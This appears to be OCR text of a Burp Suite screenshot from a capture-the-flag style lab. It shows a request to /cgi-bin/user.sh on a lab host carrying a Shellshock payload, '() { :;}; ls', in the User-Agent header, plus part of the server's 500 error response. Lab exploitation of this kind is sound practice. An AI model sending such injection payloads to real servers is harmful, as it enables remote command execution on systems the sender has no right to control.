 Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :;}; ls
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Thu, 01 Sep 2022 08:34:43 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 609
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
500 Internal Server Error
</title>
11 </head>
<body>
12 <h1>
Internal Server Error